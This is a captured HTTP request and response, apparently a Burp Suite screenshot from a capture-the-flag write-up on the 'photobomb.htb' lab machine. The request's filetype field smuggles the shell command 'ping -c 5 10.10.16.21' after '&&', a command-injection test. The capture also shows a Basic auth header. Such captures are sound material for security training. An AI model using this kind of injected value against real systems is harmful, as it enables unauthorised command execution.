 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype
=jpg+%26%26+ping+-c+5+10.10.16.21&dimensions=3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Nov 2022 19:48:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000
.jpg && ping -c 5 10.10.16.21
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg